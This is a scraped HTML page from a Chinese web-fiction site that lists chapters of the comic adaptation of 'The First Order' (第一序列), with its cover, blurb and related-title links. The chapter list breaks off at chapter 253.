

--- FILE ---
content_type: text/html
request_url: https://www.danmeixs520.com/manhua/310/
body_size: 9315
content:
<!doctype html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <title>第一序列漫画全集免费在线观看_第一序列漫画免费阅读下拉式-耽美小说网</title>
    <meta name="keywords" content="第一序列漫画全集免费在线观看,第一序列漫画免费阅读下拉式">
    <meta name="description" content="耽美小说网提供第一序列漫画,第一序列漫画免费下拉式阅读,喜欢第一序列漫画全集阅读的的朋友收藏下本站吧!" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta http-equiv="Cache-Control" content="no-transform " />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="stylesheet" href="/css/main.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/css/mainm.css" type="text/css" media="screen" />
    <link rel="canonical" href="/manhua/310/" />
    <script type="text/javascript" src="/js/jquery1.42.min.js"></script>
    <script type="text/javascript" src="/js/com.js"></script>
</head>
<body>
    <div class="main">
        <header id="header2" class="clearfix">
            <span class="s-logo"><a title="耽美小说网" href="/"><img alt="耽美小说网" src="/images/logo.png" /></a></span>
            <span id="s-menu"></span>
            <nav id="bcrumb" class="bcrumb">
                <span class="f-my">当前位置：</span>
                <span><a href="/">首页</a></span><span>&gt;</span>
                <!--<span><a href="[!--class.url--]">[!--class.name--]</a></span><span>&gt;</span>-->
                <span><a href="/manhua/310/">第一序列漫画</a></span><span>&gt;</span><span></span>
            </nav>
        </header>
        <div class="book-intro clearfix">
            <div class="book-describe">
                <div class="book-img">
                    <img alt="第一序列" src="/d/file/manhua/647bee3e9c3796bd6b068f6ac126a80b.jpg">
                </div>
                <span class="to-read"><a title="第一序列" href="/xiaoshuo/diyixulie/">小说阅读</a></span>
                <h1>第一序列漫画</h1>
                <p>作者：博易动漫</p>
                <p>最新章节：<a href="/manhua/310/1836850.html" title="334 我叫郑航">334 我叫郑航</a></p>
                <p>作品简介：当灾难降临时，希望才是人类面对危险的第一序列武器。”</p>
            </div>
            <div class="describe-html">
            </div>
        </div>
        <div class="book-recommend clearfix">
            <p>
                <span>
                    相关阅读：
                </span>
                <a target="_blank" href="/manhua/wudaoduzun/" title="武道独尊漫画">武道独尊漫画</a>
                <a target="_blank" href="/manhua/308/" title="我独自升级漫画">我独自升级漫画</a>
                <a target="_blank" href="/manhua/aoshijiuchongtian/" title="傲世九重天漫画">傲世九重天漫画</a>
                <a target="_blank" href="/manhua/244/" title="冰火魔厨 第二季漫画">冰火魔厨 第二季漫画</a>
                <a target="_blank" href="/manhua/270/" title="本剑仙绝不吃软饭漫画">本剑仙绝不吃软饭漫画</a>
                <a target="_blank" href="/manhua/yirenzhixia/" title="一人之下漫画">一人之下漫画</a>
                <a target="_blank" href="/manhua/xianzunluowuji/" title="仙尊洛无极漫画">仙尊洛无极漫画</a>
                <a target="_blank" href="/manhua/wodefujunshimingwang/" title="我的夫君是冥王漫画">我的夫君是冥王漫画</a>
                <a target="_blank" href="/manhua/253/" title="诸天纪第二季漫画">诸天纪第二季漫画</a>
                <a target="_blank" href="/manhua/dpcqqczylcq/" title="斗破苍穹前传之药老传奇漫画">斗破苍穹前传之药老传奇漫画</a>
                <a target="_blank" href="/manhua/265/" title="毒手巫医漫画">毒手巫医漫画</a>
                <a target="_blank" href="/manhua/268/" title="超神宠兽店漫画">超神宠兽店漫画</a>
            </p>
        </div>
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">第一序列漫画最新章节</span>
            <span class="pattern-right"></span>
        </h2>
        <div class="xsbox clearfix">
            <ul>
                <li><a href="/manhua/310/1836850.html" title="334 我叫郑航">334 我叫郑航</a></li>
                <li><a href="/manhua/310/1836849.html" title="333 重返青禾大学">333 重返青禾大学</a></li>
                <li><a href="/manhua/310/1836848.html" title="332 苏醒">332 苏醒</a></li>
                <li><a href="/manhua/310/1836847.html" title="331 刺杀六元">331 刺杀六元</a></li>
                <li><a href="/manhua/310/1836846.html" title="330 我好想你">330 我好想你</a></li>
                <li><a href="/manhua/310/1836845.html" title="329 算命">329 算命</a></li>
            </ul>
        </div>
        <!--<div class="title clearfix"><h3 class="ac">[!--title--]章节列表</h3></div>-->
        <h2 class="ac clearfix">
            <span class="pattern-left"></span>
            <span class="tit">第一序列漫画章节列表</span>
            <span class="pattern-right"></span>
        </h2>

        <div class="xsbox clearfix">
            <ul>
                <li><a href="/manhua/310/298957.html" title="第一话">第一话</a></li>
                <li><a href="/manhua/310/298958.html" title="01 脑子有病">01 脑子有病</a></li>
                <li><a href="/manhua/310/298960.html" title="02 不相信眼泪">02 不相信眼泪</a></li>
                <li><a href="/manhua/310/298962.html" title="03 墙与科学">03 墙与科学</a></li>
                <li><a href="/manhua/310/298964.html" title="04 不速之客">04 不速之客</a></li>
                <li><a href="/manhua/310/298966.html" title="05 放开她！">05 放开她！</a></li>
                <li><a href="/manhua/310/298968.html" title="06 感恩的心">06 感恩的心</a></li>
                <li><a href="/manhua/310/298970.html" title="07 冒牌医生">07 冒牌医生</a></li>
                <li><a href="/manhua/310/298971.html" title="08 推销黑药">08 推销黑药</a></li>
                <li><a href="/manhua/310/298973.html" title="09 狼群来袭！">09 狼群来袭！</a></li>
                <li><a href="/manhua/310/298975.html" title="10 夺枪">10 夺枪</a></li>
                <li><a href="/manhua/310/298977.html" title="11 搜查行动">11 搜查行动</a></li>
                <li><a href="/manhua/310/298978.html" title="12 妙手回春">12 妙手回春</a></li>
                <li><a href="/manhua/310/298979.html" title="13 时代的悲哀">13 时代的悲哀</a></li>
                <li><a href="/manhua/310/298980.html" title="14 感谢八辈祖宗">14 感谢八辈祖宗</a></li>
                <li><a href="/manhua/310/298981.html" title="15 他人之不幸">15 他人之不幸</a></li>
                <li><a href="/manhua/310/298982.html" title="16 前往境山">16 前往境山</a></li>
                <li><a href="/manhua/310/298983.html" title="17 我要和饼干在一起">17 我要和饼干在一起</a></li>
                <li><a href="/manhua/310/298984.html" title="18 只吃亿小口">18 只吃亿小口</a></li>
                <li><a href="/manhua/310/298985.html" title="19 神秘死亡">19 神秘死亡</a></li>
                <li><a href="/manhua/310/298986.html" title="20 龙的传人">20 龙的传人</a></li>
                <li><a href="/manhua/310/298987.html" title="21 峡谷惊魂">21 峡谷惊魂</a></li>
                <li><a href="/manhua/310/298988.html" title="22 人面虫">22 人面虫</a></li>
                <li><a href="/manhua/310/298989.html" title="23 新的技能">23 新的技能</a></li>
                <li><a href="/manhua/310/298990.html" title="24 超凡者！">24 超凡者！</a></li>
                <li><a href="/manhua/310/298991.html" title="25 猪撞树上了">25 猪撞树上了</a></li>
                <li><a href="/manhua/310/298992.html" title="26 我喜欢你">26 我喜欢你</a></li>
                <li><a href="/manhua/310/298993.html" title="27 暗藏杀机">27 暗藏杀机</a></li>
                <li><a href="/manhua/310/298994.html" title="28 影子">28 影子</a></li>
                <li><a href="/manhua/310/298995.html" title="29 解锁收纳空间">29 解锁收纳空间</a></li>
                <li><a href="/manhua/310/298996.html" title="30 鬼魅">30 鬼魅</a></li>
                <li><a href="/manhua/310/298997.html" title="31 史前二维码">31 史前二维码</a></li>
                <li><a href="/manhua/310/298998.html" title="32 未知的恐惧">32 未知的恐惧</a></li>
                <li><a href="/manhua/310/298999.html" title="33 危机四伏！">33 危机四伏！</a></li>
                <li><a href="/manhua/310/299000.html" title="34 深入境山">34 深入境山</a></li>
                <li><a href="/manhua/310/299001.html" title="35 实验体">35 实验体</a></li>
                <li><a href="/manhua/310/299002.html" title="36 破碎的文明">36 破碎的文明</a></li>
                <li><a href="/manhua/310/299003.html" title="37 午夜枪声！">37 午夜枪声！</a></li>
                <li><a href="/manhua/310/299004.html" title="38 张先生">38 张先生</a></li>
                <li><a href="/manhua/310/299005.html" title="39 庆缜的实验室">39 庆缜的实验室</a></li>
                <li><a href="/manhua/310/299006.html" title="40 围捕任小粟">40 围捕任小粟</a></li>
                <li><a href="/manhua/310/299007.html" title="41 孤军奋战">41 孤军奋战</a></li>
                <li><a href="/manhua/310/299008.html" title="42 午夜杀机">42 午夜杀机</a></li>
                <li><a href="/manhua/310/299009.html" title="43 这也太坑了吧">43 这也太坑了吧</a></li>
                <li><a href="/manhua/310/299010.html" title="44 “许显楚”在此！">44 “许显楚”在此！</a></li>
                <li><a href="/manhua/310/299011.html" title="45 我要七次感谢自己">45 我要七次感谢自己</a></li>
                <li><a href="/manhua/310/299012.html" title="46 解锁黑刀！">46 解锁黑刀！</a></li>
                <li><a href="/manhua/310/299013.html" title="47 实验体的娱乐活动">47 实验体的娱乐活动</a></li>
                <li><a href="/manhua/310/299014.html" title="48 回家！">48 回家！</a></li>
                <li><a href="/manhua/310/299015.html" title="49 人设崩了啊">49 人设崩了啊</a></li>
                <li><a href="/manhua/310/299016.html" title="50 离开113壁垒">50 离开113壁垒</a></li>
                <li><a href="/manhua/310/299017.html" title="51 狼来了！">51 狼来了！</a></li>
                <li><a href="/manhua/310/299018.html" title="52 打劫！！">52 打劫！！</a></li>
                <li><a href="/manhua/310/299019.html" title="53 野菜">53 野菜</a></li>
                <li><a href="/manhua/310/299020.html" title="54 齐天大圣！">54 齐天大圣！</a></li>
                <li><a href="/manhua/310/299021.html" title="55 打劫？化缘！">55 打劫？化缘！</a></li>
                <li><a href="/manhua/310/299022.html" title="56 你必须去！">56 你必须去！</a></li>
                <li><a href="/manhua/310/299023.html" title="57 西天在哪？">57 西天在哪？</a></li>
                <li><a href="/manhua/310/299024.html" title="58 软禁">58 软禁</a></li>
                <li><a href="/manhua/310/299025.html" title="59 真傻还是假傻">59 真傻还是假傻</a></li>
                <li><a href="/manhua/310/299026.html" title="60 夜幕">60 夜幕</a></li>
                <li><a href="/manhua/310/299027.html" title="61 医患关系">61 医患关系</a></li>
                <li><a href="/manhua/310/299028.html" title="62 紧箍咒！">62 紧箍咒！</a></li>
                <li><a href="/manhua/310/299029.html" title="63 来到109壁垒">63 来到109壁垒</a></li>
                <li><a href="/manhua/310/299030.html" title="64 我们要上学">64 我们要上学</a></li>
                <li><a href="/manhua/310/299031.html" title="65 许显楚来了！">65 许显楚来了！</a></li>
                <li><a href="/manhua/310/299032.html" title="66 今古销沉名利中">66 今古销沉名利中</a></li>
                <li><a href="/manhua/310/299033.html" title="67 留条后路">67 留条后路</a></li>
                <li><a href="/manhua/310/299034.html" title="68 转校生任小粟">68 转校生任小粟</a></li>
                <li><a href="/manhua/310/299035.html" title="69 彼此的秘密">69 彼此的秘密</a></li>
                <li><a href="/manhua/310/299036.html" title="70 换班级">70 换班级</a></li>
                <li><a href="/manhua/310/299037.html" title="71 壁垒动乱">71 壁垒动乱</a></li>
                <li><a href="/manhua/310/299038.html" title="72 又被坑了">72 又被坑了</a></li>
                <li><a href="/manhua/310/299039.html" title="73 看你不像好人">73 看你不像好人</a></li>
                <li><a href="/manhua/310/299040.html" title="74 两个任小粟">74 两个任小粟</a></li>
                <li><a href="/manhua/310/299041.html" title="75 研究成果">75 研究成果</a></li>
                <li><a href="/manhua/310/299042.html" title="76 黑店卖黑药">76 黑店卖黑药</a></li>
                <li><a href="/manhua/310/299043.html" title="77 三打白骨精">77 三打白骨精</a></li>
                <li><a href="/manhua/310/299044.html" title="78 催眠">78 催眠</a></li>
                <li><a href="/manhua/310/299045.html" title="79 李氏弃子，李神坛">79 李氏弃子，李神坛</a></li>
                <li><a href="/manhua/310/299046.html" title="80 庆氏的心眼">80 庆氏的心眼</a></li>
                <li><a href="/manhua/310/299047.html" title="81 自由之代价">81 自由之代价</a></li>
                <li><a href="/manhua/310/299048.html" title="82 学霸杨小槿">82 学霸杨小槿</a></li>
                <li><a href="/manhua/310/299049.html" title="83 这世间没有天堂">83 这世间没有天堂</a></li>
                <li><a href="/manhua/310/299050.html" title="84 荒野的规则">84 荒野的规则</a></li>
                <li><a href="/manhua/310/299051.html" title="85 准备逃亡">85 准备逃亡</a></li>
                <li><a href="/manhua/310/299052.html" title="86 真善还是伪善">86 真善还是伪善</a></li>
                <li><a href="/manhua/310/299053.html" title="87 李神坛的礼物">87 李神坛的礼物</a></li>
                <li><a href="/manhua/310/299054.html" title="88 他们有罪">88 他们有罪</a></li>
                <li><a href="/manhua/310/299055.html" title="89 等我">89 等我</a></li>
                <li><a href="/manhua/310/299056.html" title="90 拯救杨小槿">90 拯救杨小槿</a></li>
                <li><a href="/manhua/310/299057.html" title="91 身份暴露">91 身份暴露</a></li>
                <li><a href="/manhua/310/299058.html" title="92 任务未完成">92 任务未完成</a></li>
                <li><a href="/manhua/310/299059.html" title="93 我背你">93 我背你</a></li>
                <li><a href="/manhua/310/299060.html" title="94 山倾">94 山倾</a></li>
                <li><a href="/manhua/310/299061.html" title="95 紫霞">95 紫霞</a></li>
                <li><a href="/manhua/310/299062.html" title="96 狼王的善意">96 狼王的善意</a></li>
                <li><a href="/manhua/310/299063.html" title="97 姜无！超凡！">97 姜无！超凡！</a></li>
                <li><a href="/manhua/310/299064.html" title="98 同步协调0%">98 同步协调0%</a></li>
                <li><a href="/manhua/310/299065.html" title="99 昆山狼王">99 昆山狼王</a></li>
                <li><a href="/manhua/310/299066.html" title="100 纳米机器人到手！">100 纳米机器人到手！</a></li>
                <li><a href="/manhua/310/299067.html" title="101 交易达成">101 交易达成</a></li>
                <li><a href="/manhua/310/299068.html" title="102 遵医嘱">102 遵医嘱</a></li>
                <li><a href="/manhua/310/299069.html" title="103 与六元重逢">103 与六元重逢</a></li>
                <li><a href="/manhua/310/299070.html" title="104 李神坛的礼物">104 李神坛的礼物</a></li>
                <li><a href="/manhua/310/299071.html" title="105 胡说的实力">105 胡说的实力</a></li>
                <li><a href="/manhua/310/299072.html" title="106 被发现了？">106 被发现了？</a></li>
                <li><a href="/manhua/310/299073.html" title="107 抢点纳米机器人玩">107 抢点纳米机器人玩</a></li>
                <li><a href="/manhua/310/299074.html" title="108 狼群成精了">108 狼群成精了</a></li>
                <li><a href="/manhua/310/299075.html" title="109 又一个人设崩了">109 又一个人设崩了</a></li>
                <li><a href="/manhua/310/299076.html" title="110 上尉任小粟">110 上尉任小粟</a></li>
                <li><a href="/manhua/310/299077.html" title="111 胡说的真实目的">111 胡说的真实目的</a></li>
                <li><a href="/manhua/310/299078.html" title="112 庆缜的相声表演">112 庆缜的相声表演</a></li>
                <li><a href="/manhua/310/299079.html" title="113 任小粟的办法">113 任小粟的办法</a></li>
                <li><a href="/manhua/310/299080.html" title="114 三重身份任小粟">114 三重身份任小粟</a></li>
                <li><a href="/manhua/310/299081.html" title="115 感谢币大丰收">115 感谢币大丰收</a></li>
                <li><a href="/manhua/310/299082.html" title="116 庆缜夺权">116 庆缜夺权</a></li>
                <li><a href="/manhua/310/299083.html" title="117 庆缜上位">117 庆缜上位</a></li>
                <li><a href="/manhua/310/299084.html" title="118 支线任务解锁，种子！">118 支线任务解锁，种子！</a></li>
                <li><a href="/manhua/310/299085.html" title="119 疯狂的植物">119 疯狂的植物</a></li>
                <li><a href="/manhua/310/299086.html" title="120 真正的间谍任小粟！">120 真正的间谍任小粟！</a></li>
                <li><a href="/manhua/310/299087.html" title="121 伏击神机营">121 伏击神机营</a></li>
                <li><a href="/manhua/310/299088.html" title="122 神秘的狙击手">122 神秘的狙击手</a></li>
                <li><a href="/manhua/310/299089.html" title="123 任小粟晋升">123 任小粟晋升</a></li>
                <li><a href="/manhua/310/299090.html" title="124 “全军楷模”">124 “全军楷模”</a></li>
                <li><a href="/manhua/310/299091.html" title="125 诱饵">125 诱饵</a></li>
                <li><a href="/manhua/310/299092.html" title="126 大战一触即发">126 大战一触即发</a></li>
                <li><a href="/manhua/310/299093.html" title="127 轻松作战">127 轻松作战</a></li>
                <li><a href="/manhua/310/299094.html" title="128 我们走！">128 我们走！</a></li>
                <li><a href="/manhua/310/299095.html" title="129 审查任小粟">129 审查任小粟</a></li>
                <li><a href="/manhua/310/299096.html" title="130 总有人要牺牲">130 总有人要牺牲</a></li>
                <li><a href="/manhua/310/299097.html" title="131 生存不易">131 生存不易</a></li>
                <li><a href="/manhua/310/299098.html" title="132 再遇胡说">132 再遇胡说</a></li>
                <li><a href="/manhua/310/299099.html" title="133 拯救李清正">133 拯救李清正</a></li>
                <li><a href="/manhua/310/299100.html" title="134 胡说的复仇">134 胡说的复仇</a></li>
                <li><a href="/manhua/310/299101.html" title="135 救兵来了">135 救兵来了</a></li>
                <li><a href="/manhua/310/299102.html" title="136 殊死之战">136 殊死之战</a></li>
                <li><a href="/manhua/310/299103.html" title="137 人间再无大圣">137 人间再无大圣</a></li>
                <li><a href="/manhua/310/299104.html" title="月圆中秋">月圆中秋</a></li>
                <li><a href="/manhua/310/299105.html" title="138 诸神崛起的时代">138 诸神崛起的时代</a></li>
                <li><a href="/manhua/310/299106.html" title="139 换我守护你了">139 换我守护你了</a></li>
                <li><a href="/manhua/310/299107.html" title="140 六元的诅咒能力">140 六元的诅咒能力</a></li>
                <li><a href="/manhua/310/299108.html" title="141 诅咒的特殊用法">141 诅咒的特殊用法</a></li>
                <li><a href="/manhua/310/299109.html" title="142 约战！">142 约战！</a></li>
                <li><a href="/manhua/310/299110.html" title="143 扑克之威">143 扑克之威</a></li>
                <li><a href="/manhua/310/299111.html" title="付费公告">付费公告</a></li>
                <li><a href="/manhua/310/299112.html" title="144 小槿解围">144 小槿解围</a></li>
                <li><a href="/manhua/310/299113.html" title="145 鸟尽弓藏">145 鸟尽弓藏</a></li>
                <li><a href="/manhua/310/299114.html" title="146 不再做影子">146 不再做影子</a></li>
                <li><a href="/manhua/310/299115.html" title="147 抵达88壁垒">147 抵达88壁垒</a></li>
                <li><a href="/manhua/310/299116.html" title="148 青山杨氏">148 青山杨氏</a></li>
                <li><a href="/manhua/310/299117.html" title="149 被跟踪">149 被跟踪</a></li>
                <li><a href="/manhua/310/299118.html" title="150 初见周迎雪">150 初见周迎雪</a></li>
                <li><a href="/manhua/310/299119.html" title="151 管理员是隐藏大神">151 管理员是隐藏大神</a></li>
                <li><a href="/manhua/310/299120.html" title="152 习武">152 习武</a></li>
                <li><a href="/manhua/310/299121.html" title="153 杨氏的邀请函">153 杨氏的邀请函</a></li>
                <li><a href="/manhua/310/299122.html" title="154 带你出去转转">154 带你出去转转</a></li>
                <li><a href="/manhua/310/299123.html" title="155 罗岚的情谊">155 罗岚的情谊</a></li>
                <li><a href="/manhua/310/299124.html" title="156 周迎雪的二次邀请">156 周迎雪的二次邀请</a></li>
                <li><a href="/manhua/310/299125.html" title="157 和六元的相遇">157 和六元的相遇</a></li>
                <li><a href="/manhua/310/299126.html" title="158 家里来客了">158 家里来客了</a></li>
                <li><a href="/manhua/310/299127.html" title="159 正式启程！">159 正式启程！</a></li>
                <li><a href="/manhua/310/299128.html" title="160 不许说我姐">160 不许说我姐</a></li>
                <li><a href="/manhua/310/299129.html" title="161 魔术师宗丞">161 魔术师宗丞</a></li>
                <li><a href="/manhua/310/299130.html" title="162 你叫我姐姐吧">162 你叫我姐姐吧</a></li>
                <li><a href="/manhua/310/299131.html" title="163 学练枪">163 学练枪</a></li>
                <li><a href="/manhua/310/299132.html" title="164 拿开你的手！">164 拿开你的手！</a></li>
                <li><a href="/manhua/310/299133.html" title="165 剿匪">165 剿匪</a></li>
                <li><a href="/manhua/310/299134.html" title="166 178壁垒来的人？">166 178壁垒来的人？</a></li>
                <li><a href="/manhua/310/299135.html" title="167 身份被“识破”">167 身份被“识破”</a></li>
                <li><a href="/manhua/310/299136.html" title="168 你会来帮我吗？">168 你会来帮我吗？</a></li>
                <li><a href="/manhua/310/299137.html" title="169 我想建造一个家园">169 我想建造一个家园</a></li>
                <li><a href="/manhua/310/299138.html" title="170 希望的力量">170 希望的力量</a></li>
                <li><a href="/manhua/310/299139.html" title="171 北方土匪出现">171 北方土匪出现</a></li>
                <li><a href="/manhua/310/299140.html" title="172 许金元的变化">172 许金元的变化</a></li>
                <li><a href="/manhua/310/299141.html" title="173 坦白">173 坦白</a></li>
                <li><a href="/manhua/310/299142.html" title="174 大哥6啊">174 大哥6啊</a></li>
                <li><a href="/manhua/310/299143.html" title="175 新技能get！">175 新技能get！</a></li>
                <li><a href="/manhua/310/299144.html" title="176 你决定了吗？">176 你决定了吗？</a></li>
                <li><a href="/manhua/310/299145.html" title="177 揪出内鬼">177 揪出内鬼</a></li>
                <li><a href="/manhua/310/299146.html" title="178 庆缜的计划">178 庆缜的计划</a></li>
                <li><a href="/manhua/310/299147.html" title="179 家主叛逃">179 家主叛逃</a></li>
                <li><a href="/manhua/310/299148.html" title="180 报仇">180 报仇</a></li>
                <li><a href="/manhua/310/299149.html" title="181 离开88壁垒">181 离开88壁垒</a></li>
                <li><a href="/manhua/310/299150.html" title="182 鲜花插牛粪上">182 鲜花插牛粪上</a></li>
                <li><a href="/manhua/310/299151.html" title="183 遇袭">183 遇袭</a></li>
                <li><a href="/manhua/310/299152.html" title="184 你已经尽力了">184 你已经尽力了</a></li>
                <li><a href="/manhua/310/299153.html" title="185 时代的悲哀">185 时代的悲哀</a></li>
                <li><a href="/manhua/310/299154.html" title="186 诅咒">186 诅咒</a></li>
                <li><a href="/manhua/310/299155.html" title="187 替你报仇">187 替你报仇</a></li>
                <li><a href="/manhua/310/299156.html" title="188 前往178壁垒">188 前往178壁垒</a></li>
                <li><a href="/manhua/310/299157.html" title="189 鬣狗献殷勤">189 鬣狗献殷勤</a></li>
                <li><a href="/manhua/310/299158.html" title="190 王氏的人工智能">190 王氏的人工智能</a></li>
                <li><a href="/manhua/310/299159.html" title="191 备战">191 备战</a></li>
                <li><a href="/manhua/310/299160.html" title="192 他是下一任司令？">192 他是下一任司令？</a></li>
                <li><a href="/manhua/310/299161.html" title="193 初到尖刀连">193 初到尖刀连</a></li>
                <li><a href="/manhua/310/299162.html" title="194 随军出发">194 随军出发</a></li>
                <li><a href="/manhua/310/299163.html" title="195 独自进山">195 独自进山</a></li>
                <li><a href="/manhua/310/299164.html" title="196 任务失败">196 任务失败</a></li>
                <li><a href="/manhua/310/299165.html" title="197 强攻定远山">197 强攻定远山</a></li>
                <li><a href="/manhua/310/299166.html" title="198 里应外合">198 里应外合</a></li>
                <li><a href="/manhua/310/299167.html" title="199 兄弟们，跟我冲！">199 兄弟们，跟我冲！</a></li>
                <li><a href="/manhua/310/299168.html" title="200 这兄弟能交">200 这兄弟能交</a></li>
                <li><a href="/manhua/310/299169.html" title="201 还要写战后总结？">201 还要写战后总结？</a></li>
                <li><a href="/manhua/310/299170.html" title="202 取消军功">202 取消军功</a></li>
                <li><a href="/manhua/310/299171.html" title="203 留遗书">203 留遗书</a></li>
                <li><a href="/manhua/310/299172.html" title="204 你在玩火">204 你在玩火</a></li>
                <li><a href="/manhua/310/299173.html" title="205 无所谓，我会出手">205 无所谓，我会出手</a></li>
                <li><a href="/manhua/310/299174.html" title="206 拿下什川镇">206 拿下什川镇</a></li>
                <li><a href="/manhua/310/299175.html" title="207 太生猛了！">207 太生猛了！</a></li>
                <li><a href="/manhua/310/299176.html" title="208 人生当如蜡烛">208 人生当如蜡烛</a></li>
                <li><a href="/manhua/310/299177.html" title="209 解锁新武器！">209 解锁新武器！</a></li>
                <li><a href="/manhua/310/299178.html" title="210 影子危机！">210 影子危机！</a></li>
                <li><a href="/manhua/310/299179.html" title="211 埋伏">211 埋伏</a></li>
                <li><a href="/manhua/310/299180.html" title="212 狙击手vs狙击手">212 狙击手vs狙击手</a></li>
                <li><a href="/manhua/310/299181.html" title="213 任小粟，我们来救你了">213 任小粟，我们来救你了</a></li>
                <li><a href="/manhua/310/299182.html" title="214 你俩再给我演？！">214 你俩再给我演？！</a></li>
                <li><a href="/manhua/310/299183.html" title="215 你相信罗老板吗">215 你相信罗老板吗</a></li>
                <li><a href="/manhua/310/300607.html" title="216 我的代号就叫”谢谢“吧">216 我的代号就叫”谢谢“吧</a></li>
                <li><a href="/manhua/310/304996.html" title="218 靠岸宗氏边境">218 靠岸宗氏边境</a></li>
                <li><a href="/manhua/310/306234.html" title="219 我的意思是全都打">219 我的意思是全都打</a></li>
                <li><a href="/manhua/310/306235.html" title="220 你就是李神坛？">220 你就是李神坛？</a></li>
                <li><a href="/manhua/310/306330.html" title="221 可算把你们盼来了">221 可算把你们盼来了</a></li>
                <li><a href="/manhua/310/308911.html" title="222 不是人过的日子">222 不是人过的日子</a></li>
                <li><a href="/manhua/310/309752.html" title="223 你的团长又无了">223 你的团长又无了</a></li>
                <li><a href="/manhua/310/309753.html" title="224 遛着玩">224 遛着玩</a></li>
                <li><a href="/manhua/310/310090.html" title="225 拿他们连队练练手">225 拿他们连队练练手</a></li>
                <li><a href="/manhua/310/310547.html" title="226 朝着星云奖章出发！">226 朝着星云奖章出发！</a></li>
                <li><a href="/manhua/310/310548.html" title="227 超凡者突袭">227 超凡者突袭</a></li>
                <li><a href="/manhua/310/317019.html" title="228 捡到一个副团长">228 捡到一个副团长</a></li>
                <li><a href="/manhua/310/324004.html" title="229 烧你粮仓">229 烧你粮仓</a></li>
                <li><a href="/manhua/310/324005.html" title="230 反正我是服了">230 反正我是服了</a></li>
                <li><a href="/manhua/310/331534.html" title="231 神算子">231 神算子</a></li>
                <li><a href="/manhua/310/331535.html" title="232 我看你有血光之灾">232 我看你有血光之灾</a></li>
                <li><a href="/manhua/310/331604.html" title="233 有内鬼">233 有内鬼</a></li>
                <li><a href="/manhua/310/336552.html" title="234 井盖下的救兵">234 井盖下的救兵</a></li>
                <li><a href="/manhua/310/336553.html" title="235 混入宗氏">235 混入宗氏</a></li>
                <li><a href="/manhua/310/337217.html" title="236 再遇宗丞！">236 再遇宗丞！</a></li>
                <li><a href="/manhua/310/337596.html" title="237 老板，要没了">237 老板，要没了</a></li>
                <li><a href="/manhua/310/337697.html" title="238 灭掉三房四房">238 灭掉三房四房</a></li>
                <li><a href="/manhua/310/337698.html" title="239 斩首宗丞">239 斩首宗丞</a></li>
                <li><a href="/manhua/310/338640.html" title="240 一个都不能少">240 一个都不能少</a></li>
                <li><a href="/manhua/310/338641.html" title="241 实到183人">241 实到183人</a></li>
                <li><a href="/manhua/310/338642.html" title="242 颁发星云勋章">242 颁发星云勋章</a></li>
                <li><a href="/manhua/310/351098.html" title="243 安京寺">243 安京寺</a></li>
                <li><a href="/manhua/310/351099.html" title="244 打打打劫">244 打打打劫</a></li>
                <li><a href="/manhua/310/351100.html" title="245 说书人">245 说书人</a></li>
                <li><a href="/manhua/310/355634.html" title="246 你不是普通人">246 你不是普通人</a></li>
                <li><a href="/manhua/310/355635.html" title="247 落后一步">247 落后一步</a></li>
                <li><a href="/manhua/310/355636.html" title="248 杀手这条不归路">248 杀手这条不归路</a></li>
                <li><a href="/manhua/310/355637.html" title="249 又见白纸鹤">249 又见白纸鹤</a></li>
                <li><a href="/manhua/310/355638.html" title="250 A级任务">250 A级任务</a></li>
                <li><a href="/manhua/310/355639.html" title="251 你装你马呢">251 你装你马呢</a></li>
                <li><a href="/manhua/310/355640.html" title="252 还是惹上事了">252 还是惹上事了</a></li>
                <li><a href="/manhua/310/355727.html" title="253 冤冤相报">253 冤冤相报</a></li>
